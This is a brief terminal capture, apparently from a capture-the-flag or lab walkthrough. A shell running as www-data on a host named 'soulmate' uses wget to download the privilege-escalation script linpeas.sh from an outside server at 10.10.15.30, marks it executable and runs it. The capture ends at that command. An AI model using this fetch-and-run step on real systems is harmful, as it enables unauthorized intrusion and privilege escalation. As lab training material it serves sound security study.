 www-data@soulmate:/tmp$ wget http://10.10.15.30:8000/linpeas.sh
wget http://10.10.15.30:8000/linpeas.sh
--2025-10-03 08:14:53--  http://10.10.15.30:8000/linpeas.sh
Connecting to 10.10.15.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 939.29K  --.-KB/s    in
2025-10-03 08:14:53 (15.9 MB/s) - 'linpeas.sh' saved [961834/961834]
www-data@soulmate:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@soulmate:/tmp$ ./linpeas.sh